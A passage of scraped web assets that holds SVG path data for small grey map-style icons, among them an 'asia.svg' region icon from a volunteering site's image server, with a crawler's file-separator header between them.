                <path d="M9.5,4.3c0.1,0,0.1,0,0.2,0c0,0,0.1,0.1,0.1,0.1c0.1,0,0.1-0.1,0.2-0.2c0.1,0,0.2-0.1,0.2-0.2&#xA;		c0.1,0,0.1,0.2,0.2,0.2L10.7,4c0-0.1-0.1-0.1-0.1-0.1c0.1,0,0.1-0.1,0.1-0.1c0-0.1-0.4,0-0.4,0c-0.1,0-0.1,0-0.1,0&#xA;		C9.9,3.7,9.9,3.9,9.8,4C9.7,4.1,9.5,4.1,9.4,4.1c0,0-0.2,0.1-0.2,0.1c0,0,0.1,0.1,0.1,0.1C9.4,4.4,9.4,4.3,9.5,4.3z"/>
                <path d="M11.5,3.3c0.2,0,0.1,0,0.3,0c0.1,0,0.1,0,0.2-0.1c0-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.5,0.2-0.5,0.3&#xA;		c0.1,0,0.1-0.1,0.1-0.1C11.4,3.3,11.5,3.3,11.5,3.3z"/>
                <path d="M11.8,3.4c-0.2,0-0.6,0-0.6,0.2c0,0.1,0.1,0.2,0.2,0.2c0.2,0,0.4-0.1,0.4-0.2h-0.2c0.1,0,0.2,0,0.3-0.1&#xA;		C11.9,3.4,11.9,3.4,11.8,3.4z"/>
                <path d="M11,3.6c0.1,0,0.1,0,0.1-0.1c0,0-0.2-0.2-0.2,0C10.9,3.5,11,3.6,11,3.6z"/>
                <path d="M14.7,5.7c0-0.1,0,0,0-0.1c0-0.1-0.2,0-0.3,0c0.1-0.1,0.2-0.1,0.2-0.3c0,0-0.1-0.1-0.1-0.1c0,0-0.2,0-0.3,0&#xA;		c-0.2,0-0.3,0-0.4,0.1c0,0-0.1,0-0.1,0.1c0,0.1,0.1,0.1,0.2,0.1v0.2c-0.1,0,0,0-0.1,0c-0.1,0-0.2-0.1-0.3-0.1v0.1&#xA;		c0.2,0.2,0.4,0.2,0.6,0.4c0,0,0.1,0.1,0.2,0.1c0.1,0,0.1-0.1,0.1-0.1c0.2-0.1,0.3,0,0.3-0.4C14.8,5.7,14.7,5.7,14.7,5.7z"/>
                <path d="M13.2,4.1C13.2,4.1,13.2,4.1,13.2,4.1C13.1,4.1,13.2,4.1,13.2,4.1L13.2,4.1l-0.1,0.2c0.1,0,0.1,0.1,0.2,0.1&#xA;		l0,0.1h0.1c0,0,0,0.1,0.1,0.1c0.1,0,0.4-0.1,0.5-0.1c0,0,0.1,0,0.1,0c0,0-0.2,0-0.2,0.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0.1&#xA;		c0,0.1,0.2,0,0.2,0c0,0,0.2,0,0.3,0c0-0.2,0.1-0.3,0.1-0.5c0-0.1,0-0.2-0.1-0.2c-0.1,0-0.1,0.1-0.1,0.1C14.1,4.1,14,4,13.9,4&#xA;		c-0.1,0-0.1,0-0.1,0c0,0.1,0.1,0.1,0.3,0.1v0.2c-0.2,0-0.2-0.2-0.4-0.2v0.1c0,0,0.1,0.1,0.1,0.1C13.6,4.4,13.4,4.1,13.2,4.1z"/>
                <path d="M14.4,7.1c0,0-0.2,0-0.2,0c0,0,0.5,0.2,0.6,0.2c0.1,0,0.1-0.1,0.2-0.1c0-0.1-0.3-0.4-0.5-0.4&#xA;		C14.4,6.8,14.5,7,14.4,7.1z"/>
                <path d="M15.4,5.1c-0.2,0-0.2,0.1-0.2,0.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.2,0v0.1c0.1,0.1,0,0.2,0.1,0.4c0,0,0,0.1,0,0.2&#xA;		h0.1c0.1-0.1,0.1-0.1,0.2-0.2h-0.1c0-0.1,0-0.1,0.2-0.1c0.2,0,0.3-0.2,0.4-0.3c0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.1&#xA;		C15.8,5.2,15.6,5.1,15.4,5.1z"/>
                <path d="M13,3.8c0.1,0,0.1,0,0.1-0.1C13,3.7,13,3.5,12.8,3.5C12.8,3.6,13,3.8,13,3.8z"/>
                <path d="M13,4.7c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.1-0.1c0-0.1,0-0.1-0.1-0.1C13.1,4.6,13,4.6,13,4.7z"/>
                <path d="M13,3C13,3,13,3,13,3c0,0.1,0,0.1,0.2,0.1c0,0,0,0.1,0,0.1c-0.1,0-0.2,0-0.2,0.1c0.1,0.1,0.1,0.1,0.2,0.1&#xA;		c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.3,0c0.2,0,0.2,0.2,0.3,0.2c0.1,0,0.1,0,0.1-0.1c0-0.1-0.1-0.1-0.2-0.2c0,0,0-0.1,0.1-0.1&#xA;		c0,0-0.1-0.2-0.2-0.2c0,0-0.1,0.1-0.1,0.1c-0.1,0-0.1-0.2-0.2-0.2c-0.1,0-0.1,0.1-0.1,0.1c-0.1,0-0.1-0.1-0.3-0.1&#xA;		c-0.1,0-0.1,0-0.2,0.1C12.9,3,12.9,3,13,3z"/>
                <path d="M13.8,3.5c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.2,0.1-0.1,0.1C13.7,3.5,13.8,3.5,13.8,3.5z"/>
                <path d="M16.4,4.8L16.4,4.8C16.4,5,16.7,5,16.8,5h0.6c0.1,0,0.1-0.1,0.2-0.1c0,0.1,0.1,0.1,0.1,0.1&#xA;		c0.3,0,0.6,0,0.6-0.3c0,0,0,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0.1,0c-0.1-0.2-0.3-0.2-0.6-0.2c-0.4,0-0.5,0.2-0.9,0.2&#xA;		c-0.2,0-0.3,0-0.5-0.1c0,0-0.1,0.1-0.1,0c0,0,0,0,0.1,0c-0.1-0.1-0.3,0-0.3-0.2h0.3c-0.1-0.1-0.4-0.1-0.3-0.2c0,0-0.1,0-0.1,0&#xA;		c0,0-0.1,0.1-0.1,0.1c-0.2,0-0.3-0.3-0.6-0.3c-0.1,0-0.2,0-0.2,0.1c0,0.1,0.4,0.3,0.5,0.3c0.1,0,0.1,0,0.1-0.1&#xA;		c0.1,0.1,0.2,0.2,0.3,0.4c0,0-0.1,0.1-0.1,0.1C15.6,4.8,16,5,16.2,5C16.2,5,16.3,4.9,16.4,4.8z"/>
                <path d="M15.4,4.7c0-0.1-0.2-0.2-0.3-0.2c-0.2,0-0.1,0.2-0.2,0.2c0,0-0.1,0-0.1,0.1c0,0,0.4,0.2,0.5,0.2&#xA;		C15.4,4.9,15.4,4.8,15.4,4.7z"/>
                <path d="M15.5,3.6C15.5,3.6,15.5,3.6,15.5,3.6C15.4,3.6,15.4,3.5,15.5,3.6c-0.2-0.1-0.5-0.1-0.6,0c0,0,0.4,0.1,0.5,0.1&#xA;		C15.4,3.7,15.5,3.7,15.5,3.6z"/>
                <path d="M14.7,3.4C14.7,3.4,14.6,3.4,14.7,3.4c-0.1,0.2,0.2,0.1,0.4,0.1c0-0.1,0-0.1,0-0.2c0-0.2-0.3,0-0.3-0.2&#xA;		c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.2,0.1C14.4,3.2,14.6,3.3,14.7,3.4z"/>
                <path d="M14.3,2.6h0.1V2.5c-0.1,0-0.2,0-0.3,0C14.2,2.6,14.3,2.6,14.3,2.6z"/>
                <path d="M15.2,2.5c-0.1,0-0.2,0-0.2-0.1h-0.1c0,0.2,0.2,0.2,0.4,0.2c0,0.1-0.1,0.1-0.2,0.1c0,0,0,0.1,0.1,0.1&#xA;		c0.1,0,0.1,0,0.2-0.1c0,0,0,0.1,0.1,0.1c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.2,0,0.3,0.1c-0.1,0-0.6,0-0.6,0.1c0,0.1,0.2,0.2,0.3,0.2&#xA;		c0,0,0,0-0.1,0.1c0,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2,0,0.2-0.2c0.1,0,0.2,0.1,0.3,0.1V3.2h0.1c0-0.1-0.1-0.1-0.1-0.1&#xA;		c0,0,0.1-0.1,0.1-0.1c0,0.1,0,0.1,0.1,0.1s0.2-0.2,0.3-0.2c0.1,0,0.1,0,0.2,0c0,0,0-0.1,0-0.1c-0.1,0-0.3-0.1-0.4-0.1&#xA;		c0,0-0.1,0.1-0.1,0c0,0,0.1-0.1,0.1-0.1c0-0.1-0.1-0.1-0.1-0.1c0-0.1,0-0.1-0.1-0.1c0,0-0.1,0-0.1,0l0,0.1v0.1h-0.1&#xA;		c-0.1-0.1,0-0.2-0.1-0.2c-0.1,0-0.2,0-0.3,0c-0.1,0-0.1-0.3-0.2-0.3c-0.1-0.1-0.3-0.1-0.5-0.1C15.3,2,15.5,2,15.5,2h-0.1&#xA;		c-0.1,0-0.2,0-0.3,0.1c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.2,0c0,0,0,0.1-0.1,0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0.1&#xA;		C15,2.4,15.2,2.4,15.2,2.5C15.3,2.4,15.3,2.5,15.2,2.5z"/>
                <path d="M17.9,8.8c0,0,0-0.1-0.1-0.1c-0.1-0.2-0.4-0.1-0.5-0.3c0,0,0,0-0.1,0.1c0-0.1-0.1-0.1-0.1-0.2&#xA;		c-0.2,0-0.2,0.3-0.2,0.4c0,0.1,0,0,0,0.1c0,0,0,0.1-0.1,0.1c0,0-0.1,0-0.1,0.1c0.1,0,0.2,0,0.3,0c0,0.1,0,0.1,0.1,0.1&#xA;		c0,0,0,0,0.1-0.1c0.1,0,0.3-0.1,0.3-0.3c0,0,0.3,0.2,0.3,0.2c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2-0.1C18.2,8.9,18,8.9,17.9,8.8z"/>
                <path d="M19.3,7.6c0-0.2-0.5-0.3-0.5,0c0,0.1,0.1,0.2,0.2,0.2C19.1,7.8,19.3,7.7,19.3,7.6z"/>
                <path d="M17.7,9.2c0,0-0.1,0.1-0.2,0.2v0.1c0.1,0,0.3-0.2,0.4-0.2C17.8,9.2,17.8,9.2,17.7,9.2z"/>
                <path d="M18.5,5.7c0.1,0,0.2-0.1,0.3-0.1c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.1-0.1,0.1-0.1c-0.1-0.1-0.3-0.2-0.5-0.2&#xA;		c-0.2,0-0.2-0.1-0.4-0.1c-0.1,0-0.1,0-0.1,0.1c0,0.1,0.1,0.1,0.1,0.2C18.2,5.7,18.3,5.7,18.5,5.7z"/>
                <path d="M18.3,9.7c0.1,0,0.1-0.1,0.1-0.2c-0.1-0.1-0.2-0.1-0.2,0.1C18.2,9.5,18.3,9.7,18.3,9.7z"/>
                <path d="M19.6,7.5c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0.1,0.1C19.6,7.6,19.5,7.6,19.6,7.5z"/>
                <path d="M18.6,7c-0.1,0-0.3,0.2-0.2,0.2C18.5,7.2,18.6,7.1,18.6,7z"/>
                <path d="M22.2,8c0-0.1-0.1-0.2-0.2-0.2c0,0-0.1,0-0.1,0c-0.1-0.1-0.1,0-0.3,0c-0.1,0-0.1-0.1-0.2-0.3&#xA;		c-0.2,0-0.4-0.1-0.4-0.3c-0.1,0-0.1,0-0.2-0.1C20.9,7.1,21,7.1,21.1,7c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.2,0&#xA;		c0.1-0.1,0.2-0.1,0.3-0.1c0-0.1-0.1-0.2-0.2-0.2c0,0-0.1,0-0.1,0V6.5c-0.2,0-0.3-0.1-0.5-0.2c0-0.1-0.2-0.1-0.2-0.1&#xA;		c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3-0.2-0.5-0.4c-0.1-0.1-0.4-0.1-0.6-0.1c-0.1,0-0.2,0.2-0.3,0.2c-0.1,0-0.1-0.1-0.2-0.1&#xA;		c-0.1,0-0.1,0.1-0.1,0.1c0,0,0-0.1,0-0.1c0-0.2-0.1-0.4-0.3-0.4c-0.3,0-0.8,0.1-0.8,0.4c0,0.1,0.1,0.1,0.1,0.2C17.1,5.9,17,6,17,6&#xA;		c-0.1,0-0.1-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0-0.1,0-0.1-0.1c0-0.2,0.2-0.2,0.3-0.4c0,0-0.2-0.1-0.2-0.1c-0.2,0-0.4,0.1-0.6,0.3&#xA;		c0,0,0,0.2-0.1,0.2c-0.1,0.1-0.1,0.1-0.1,0.3c0,0.1,0.1,0.2,0.1,0.2s0.3,0,0.4,0.1v0.1c-0.1,0-0.2-0.1-0.3,0c0,0.1,0.1,0.1,0.2,0.2&#xA;		h0.4c0,0.1,0.2,0.1,0.2,0.1c0.3,0,0.9,0,1.1,0c0,0.1,0,0.2,0.1,0.2c0.1,0,0.2-0.3,0.3-0.3c0.1,0,0.5,0.3,0.5,0.4c0,0-0.2,0-0.2,0.1&#xA;		c0,0,0,0.1,0.1,0.1c0.1,0,0.1-0.1,0.2-0.1c0.2,0,0.6,0.4,0.6,0.6c0,0.1-0.2,0.3-0.2,0.3c-0.1,0.1-0.2,0-0.2,0.1&#xA;		c0,0.1,0.1,0.1,0.1,0.2c-0.1,0.1-0.3,0.1-0.3,0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.3,0.1-0.3,0.2c0,0.1,0.2,0.2,0.3,0.2&#xA;		c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0.1,0.1,0.1c0.1,0,0.1-0.1,0.1-0.1C19.7,8.8,19.8,8.9,20,9c-0.1,0.2,0.3,0.2,0.5,0.3&#xA;		c0.2,0.1,0.3,0.1,0.5,0.2c0,0,0,0.1,0.1,0.1c0,0,0.1,0,0.1-0.1c0-0.2-0.4-0.4-0.5-0.5h0.1c0.1,0.1,0.6,0.3,0.7,0.3&#xA;		c0-0.1,0.1-0.2,0.1-0.3c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0-0.1c-0.1,0-0.1,0-0.1,0c0-0.1-0.1,0-0.2-0.1c-0.1,0-0.1-0.2-0.2-0.3h-0.1&#xA;		V8.2c0,0,0.1,0,0.1,0V8.1c-0.1,0-0.1,0-0.1,0c0,0,0.1-0.1,0.1-0.1c0.4,0,0.4,0.5,0.7,0.5c0.1,0,0.1-0.1,0.1-0.2&#xA;		c0.1,0,0.2-0.1,0.2-0.1c0,0,0,0,0-0.1C22.1,8.1,22.2,8.1,22.2,8z"/>
                <path d="M18.6,9.1c0.1,0.1,0.1,0.1,0.2,0C18.7,9,18.7,9,18.6,9.1z"/>
                <path d="M17.4,8.2c0,0.1,0.1,0.1,0.1,0.1C17.5,8.3,17.5,8.2,17.4,8.2z"/>
                <path d="M16.1,1.7h0.2c-0.1,0-0.1,0.1-0.2,0.1c0,0,0.1,0.1,0.1,0.1c0.1,0,0.1-0.1,0.3-0.1c0.1,0,0.1,0,0.1,0&#xA;		c-0.2,0.1-0.4,0-0.5,0.2c0.1,0,0.2,0,0.3,0c-0.1,0-0.1,0-0.2,0.1c0.1,0.1,0.3,0.2,0.4,0.2c0.1,0,0.1,0,0.2-0.1H17&#xA;		c0,0.1,0.1,0.1,0.3,0.1c0.1,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0.1,0.3,0.1c0.2,0,0.4-0.1,0.6-0.2h0.1c-0.1,0.1-0.2,0.1-0.4,0.2h-0.4&#xA;		c0,0-0.1,0-0.1,0.1c0,0,0.2,0.2,0.3,0.2c-0.2,0-0.3-0.2-0.5-0.2c-0.1,0-0.3,0-0.4,0c0,0-0.1,0-0.1,0c0,0.1,0,0.1,0.1,0.1&#xA;		c-0.1,0-0.2,0-0.2,0.1c0,0.1,0.5,0.1,0.5,0.4c0,0.2-0.2,0.1-0.4,0.2c-0.1,0-0.2,0.1-0.2,0.2v0.1h0.1c0,0,0,0,0.1-0.1H17&#xA;		c0,0.2,0.2,0.3,0.3,0.4h-0.1C17,3.6,17,3.5,16.7,3.5c-0.1,0-0.2,0-0.2,0.1c0,0.1,0.2,0.2,0.2,0.2c-0.2,0.1-0.5,0-0.5,0.3&#xA;		c0,0,0,0.1,0.1,0.1c0,0,0.1,0,0.1-0.1c0.3,0.1,0.5,0.1,0.7,0.1c0.1,0,0.2-0.1,0.2-0.1c0.2,0,0.3,0,0.6,0c0.1,0,0.1,0.1,0.2,0.1&#xA;		c0.2,0,0.6-0.1,0.6-0.3c0-0.1-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.2,0c0-0.2,0.3-0.1,0.3-0.3c0,0,0-0.1-0.1-0.1c0.1,0,0.1,0,0.4,0&#xA;		c0.1-0.1,0.2-0.3,0.3-0.3C19.3,3,19.2,3,19.2,3c0.1,0,0.2,0,0.2-0.1h-0.2c0.1-0.1,0.3-0.1,0.5-0.2c0.1,0,0.3,0.1,0.4,0&#xA;		c0.2-0.2,0.4-0.5,0.7-0.6C21,2,21.4,1.9,21.5,1.7c-0.2,0-0.5,0.1-0.6,0c0.4-0.2,0.7-0.1,1-0.3c0.1,0,0.2,0,0.2-0.1&#xA;		c0-0.1-0.4-0.1-0.5-0.2c0,0,0-0.1-0.1-0.1c-0.1,0-0.1,0-0.1-0.1l-0.6,0.2c0,0,0.1,0,0.1-0.1c-0.1-0.1-0.8-0.1-1-0.1&#xA;		c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1-0.1-0.3-0.1c0,0-0.1,0-0.1,0.1c-0.4,0-0.5,0-0.8,0&#xA;		C18.1,1,18.1,1,18,1c-0.1,0.1,0,0-0.1,0c-0.2,0-0.3,0.2-0.4,0.3c-0.1,0-0.4-0.2-0.5-0.2c-0.2,0-0.1,0.2-0.3,0.2c0,0,0,0.1-0.1,0.1&#xA;		c0,0-0.1,0-0.2,0c-0.2,0-0.7,0.1-0.7,0.3c0,0,0.1,0,0.2,0C16,1.7,16,1.7,16.1,1.7z"/>
                <path d="M24,13.7C23.9,13.7,23.9,13.7,24,13.7c-0.1,0-0.1,0-0.1-0.1c0,0,0.1,0,0.1-0.1c0,0-0.1,0-0.1,0&#xA;                    c0-0.1,0-0.2,0-0.2c0,0-0.1,0-0.2,0l-0.1,0c0,0,0,0,0,0h-0.1v-0.1l0,0c0,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.1,0.1v-0.1&#xA;                    c0-0.1,0.2-0.2,0.2-0.4c0,0,0-0.1-0.1-0.1c-0.1,0-0.2,0.1-0.2,0.2c-0.1,0.2-0.2,0.5-0.4,0.6c0,0,0,0,0.1,0v0c0,0-0.1,0.1-0.1,0.1&#xA;                    c0,0,0,0.1,0.1,0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.1,0,0.1,0c0,0.1,0.1,0,0.2,0c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0&#xA;                    c0.1,0,0.2-0.1,0.2-0.2c0.1,0.1,0,0.2,0.1,0.2c0,0,0,0,0.1,0c0,0,0,0.1,0.1,0.1c0.1,0,0.1-0.1,0.1-0.2C24,13.7,24,13.7,24,13.7z"/>
                <path d="M18.1,12.4C18.1,12.4,18.1,12.4,18.1,12.4c0-0.1-0.1-0.1-0.2-0.1c0,0,0,0,0,0.1C17.9,12.3,18,12.4,18.1,12.4z"/>
                <path d="M8.6,13.3c0.1,0.1,0.4,0.3,0.5,0.3c0,0,0,0,0.1,0v-0.1C9,13.3,8.8,13.1,8.5,13c-0.1,0-0.1-0.1-0.2-0.1&#xA;		            c0,0-0.1,0-0.1,0h0c0,0,0.1,0,0.1,0c0,0,0,0.1-0.1,0.1C8.3,13.1,8.5,13.2,8.6,13.3C8.6,13.2,8.6,13.2,8.6,13.3z"/>
                <path d="M7.5,12.3C7.5,12.3,7.4,12.2,7.5,12.3c0-0.2,0-0.2,0-0.2c0,0,0,0.1-0.1,0.1c0,0,0-0.1,0-0.1&#xA;                    C7.3,12,7.3,12,7.2,12v0.1c0,0,0.1,0.1,0.1,0.1C7.4,12.2,7.4,12.3,7.5,12.3C7.4,12.3,7.4,12.3,7.5,12.3c-0.1,0.1,0,0.2,0,0.2&#xA;                    C7.6,12.5,7.4,12.4,7.5,12.3C7.4,12.3,7.5,12.3,7.5,12.3z"/>
                <path d="M2.7,11L2.7,11c0.1,0.1,0.1,0.1,0.2,0.2C3,11.1,3.1,11.1,3.2,11v-0.1c0,0,0,0-0.1,0C3,10.9,2.9,11,2.7,11z"/>
                <path d="M22.1,13.3c-0.2-0.1-0.3-0.2-0.5-0.2C21.7,13.2,21.9,13.4,22.1,13.3C22.1,13.4,22.1,13.4,22.1,13.3z"/>
                <path d="M21.7,13.9C21.6,13.9,21.6,14,21.7,13.9c0,0.1,0.2,0.2,0.3,0.2c0,0,0.1,0,0.1-0.1c0,0,0,0,0,0h-0.2&#xA;		            C21.7,14,21.7,14,21.7,13.9z"/>
                <path d="M22.4,14C22.4,14,22.4,14,22.4,14c-0.1-0.1-0.2,0.1-0.2,0.2c0,0,0,0.1,0.1,0.1c0.1,0,0.2,0,0.2-0.1&#xA;		            c0,0,0,0,0-0.1C22.3,14.1,22.4,14.1,22.4,14z"/>
                <path d="M0.3,10.1c-0.1,0-0.1,0-0.1,0.1H0.1c0,0,0.1,0.1,0.1,0.1h0.2C0.4,10.2,0.4,10.1,0.3,10.1z"/>
            </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/2a0e4f08f820a53dfb26ac4ce916145e24df4d75/asia.svg
body_size: 4200
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#727272">
  <g>
                <path d="M8.4,17.5c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.2-0.1,0.2-0.2c0-0.2-0.1-0.2-0.2-0.3C8.5,17.3,8.4,17.4,8.4,17.5z"/>
                <path d="M12.1,19.3c0-0.1,0-0.1,0-0.1c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.1c-0.1-0.1-0.1-0.1-0.1-0.2&#xA;		c-0.1,0-0.1,0-0.1-0.1l0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.2-0.1-0.3-0.2&#xA;		C11.3,18,11.2,18,11.2,18c0,0,0,0-0.1,0c0-0.1-0.1-0.2-0.2-0.2h-0.2c0,0-0.1,0-0.1,0c0,0,0,0,0,0v0c0,0.1,0.1,0.2,0.1,0.2&#xA;		c0,0,0.1,0,0.1,0c0,0.1,0,0.1,0.1,0.1c0,0.1,0.1,0.1,0.2,0.2c0,0,0,0.2,0.1,0.2c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1&#xA;		c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.1,0.3,0.2c0,0,0.1,0.1,0.1,0.1C12,19.3,12.1,19.3,12.1,19.3z"/>
                <path d="M13.8,18.4L13.8,18.4C13.8,18.4,13.8,18.4,13.8,18.4c0.1-0.1,0.2,0,0.2-0.1c-0.1,0-0.2-0.2-0.2-0.3&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1c0-0.1-0.2,0-0.2-0.1c0-0.1,0-0.1-0.1-0.1&#xA;		c-0.1,0-0.2,0.2-0.2,0.3c0,0-0.1,0-0.2,0.1c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0-0.1,0,0,0.1c0,0,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.1,0&#xA;		c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2,0-0.2,0.1c0,0,0.1,0.2,0.1,0.2c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0.1,0.1,0,0.3,0.2,0.3&#xA;		c0,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0.1,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0.1,0.2,0.1c0,0,0,0.1,0.1,0.1&#xA;		c0.1,0,0.1-0.1,0.2-0.1c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0-0.1c0,0,0.1-0.1,0.1-0.1C13.7,18.6,13.7,18.5,13.8,18.4z"/>
                <path d="M14.3,18.7L14.3,18.7C14.3,18.7,14.3,18.7,14.3,18.7c-0.1,0-0.1-0.1-0.1-0.1c0-0.1,0.1-0.1,0.2-0.1&#xA;		c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1-0.1,0.1-0.2c0,0,0,0,0,0h0c-0.1,0-0.1,0.1-0.2,0.1h0l-0.3-0.1&#xA;		c-0.1,0-0.2,0.2-0.2,0.3c0,0,0,0.1,0,0.1c0,0.1-0.1,0.2-0.1,0.3C13.9,19,14,19,14,19c0,0.1,0,0.2,0,0.2c0,0,0,0.1,0.1,0.1&#xA;		c0.1,0,0.1-0.2,0.1-0.2c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0l0,0.1c0,0.1,0.1,0.1,0.1,0.2c0,0,0,0,0,0h0.1&#xA;		c0-0.1,0.1-0.1,0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c0,0-0.1-0.2-0.1-0.2c0.1,0,0.1-0.1,0.3-0.1v0&#xA;		C14.5,18.6,14.3,18.6,14.3,18.7z"/>
                <path d="M13.3,19.6C13.3,19.6,13.3,19.6,13.3,19.6c-0.1,0-0.2-0.1-0.2-0.1c0,0,0.2,0,0.2,0h0l-0.1,0&#xA;		c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.1,0.1-0.1,0.1c-0.2,0-0.2-0.2-0.4-0.2c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0.1-0.1,0.1&#xA;		c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0,0.2,0c0.1,0,0.2,0,0.3,0c0.1,0,0.1,0.1,0.1,0.1c0.2,0,0.4,0,0.5,0.1&#xA;		C13.3,19.7,13.3,19.7,13.3,19.6c0.1,0.1,0.1,0.1,0.1,0.1c0,0,0,0,0.1-0.1c0,0,0,0-0.1,0C13.4,19.6,13.3,19.6,13.3,19.6z"/>
                <path d="M14.2,19.7C14.1,19.7,14.1,19.7,14.2,19.7C14.1,19.8,14.2,19.8,14.2,19.7c0.1,0.1,0.1,0.1,0.2,0.1&#xA;		c0.1,0,0.1,0,0.1-0.1c0,0-0.1,0.1-0.1,0.1C14.3,19.7,14.3,19.7,14.2,19.7z"/>
                <path d="M13.8,19.7C13.8,19.7,13.8,19.7,13.8,19.7C13.8,19.7,13.8,19.7,13.8,19.7c-0.1,0-0.2,0-0.2,0.1&#xA;		c0,0,0.1,0,0.1,0C13.8,19.8,13.8,19.8,13.8,19.7L13.8,19.7l0.1,0.1c0,0,0,0,0-0.1L13.8,19.7L13.8,19.7z"/>
                <path d="M14.1,19.8C14.1,19.8,14.1,19.8,14.1,19.8c-0.1,0-0.1,0-0.1,0C14,19.9,14.1,19.9,14.1,19.8c0,0.1,0,0.1,0,0.1&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0C14.2,19.9,14.1,19.9,14.1,19.8z"/>
                <path d="M13.6,19.7C13.6,19.7,13.6,19.7,13.6,19.7C13.6,19.7,13.6,19.7,13.6,19.7C13.6,19.7,13.6,19.8,13.6,19.7&#xA;		C13.6,19.8,13.6,19.7,13.6,19.7C13.6,19.7,13.6,19.7,13.6,19.7z"/>
                <path d="M14.8,19.8C14.8,19.8,14.8,19.8,14.8,19.8c-0.1,0.1-0.2,0.1-0.2,0.2c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1&#xA;		C14.8,19.9,14.8,19.8,14.8,19.8c0.1,0.1,0.3,0,0.3,0C15.1,19.7,14.8,19.7,14.8,19.8z"/>
                <path d="M16.1,19.4C16.1,19.4,16.1,19.4,16.1,19.4c-0.1,0.1,0,0.1,0,0.1C16.1,19.5,16.1,19.4,16.1,19.4&#xA;		C16.2,19.4,16.2,19.4,16.1,19.4C16.2,19.3,16.2,19.3,16.1,19.4C16.1,19.3,16.1,19.3,16.1,19.4z"/>
                <path d="M15,19C15,19,15,19,15,19c0.1,0.1,0.1,0,0.1,0C15.1,18.9,15,18.9,15,19z"/>
                <path d="M15.6,19C15.6,19,15.6,19,15.6,19L15.6,19c-0.1-0.1-0.1-0.1-0.1-0.1h-0.2c0,0,0,0,0,0c0,0,0.1,0,0.1,0&#xA;		c0,0,0.1,0,0.1,0C15.5,19,15.5,19,15.6,19C15.6,19,15.6,19,15.6,19z"/>
                <path d="M15.3,18.6C15.2,18.5,15.2,18.5,15.3,18.6l-0.1-0.1c0,0,0.1,0,0.1,0c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1-0.1&#xA;		c-0.1,0-0.1-0.1-0.1-0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.1C15.2,18.5,15.2,18.4,15.3,18.6C15.2,18.5,15.2,18.6,15.3,18.6z"/>
                <path d="M18.6,19.1c-0.1,0,0,0.1-0.1,0.1c0,0-0.1,0-0.2,0c0,0,0,0-0.1,0h-0.1c0,0.1,0.1,0.1,0.1,0.1c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0l0,0c0,0,0.1,0,0.1,0c0.1,0,0.1-0.1,0.2-0.1C18.6,19.2,18.7,19.3,18.6,19.1C18.7,19.1,18.7,19.1,18.6,19.1z"/>
